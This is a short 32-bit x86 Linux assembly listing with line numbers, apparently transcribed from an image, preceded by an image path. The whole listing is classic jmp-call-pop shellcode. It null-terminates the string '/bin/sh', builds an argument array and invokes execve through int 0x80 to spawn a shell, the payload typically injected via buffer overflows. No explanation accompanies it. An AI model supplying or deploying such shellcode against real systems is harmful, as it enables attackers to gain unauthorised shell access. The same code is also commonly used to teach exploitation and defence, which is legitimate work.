 1 section .text
2   global _start
3     _start:
4         BITS 32
5         jmp short two
6     one:
7         pop ebx
8         xor eax, eax
9         mov [ebx+7], al
10         mov [ebx+8], ebx
11         mov [ebx+12], eax
12         lea ecx, [ebx+8]
13         xor edx, edx
14         mov al,  0x0b
15         int 0x80
16      two:
17         call one
18         db '/bin/sh*AAAABBBB'